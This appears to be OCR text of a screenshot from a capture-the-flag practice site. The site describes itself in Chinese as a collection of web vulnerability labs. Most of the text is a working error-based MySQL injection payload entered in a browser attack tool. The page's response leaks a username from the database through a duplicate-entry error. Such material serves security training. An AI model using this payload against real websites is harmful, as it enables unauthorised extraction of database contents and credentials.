 Load URL
http://www.ctfs-wiki.com/index.php?id=1 and(select 1 from(select count(*),concat((select username from user limit 0,1),0x3a,floor(rand()*2))x from
information_schema.tables group by x)a)
Split URL
Execute
Enable Post data
Enable Referrer
ctfs-wiki.com
Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
Duplicate entry 'user1:0' for key 'group_key'
© CTFS-WIKI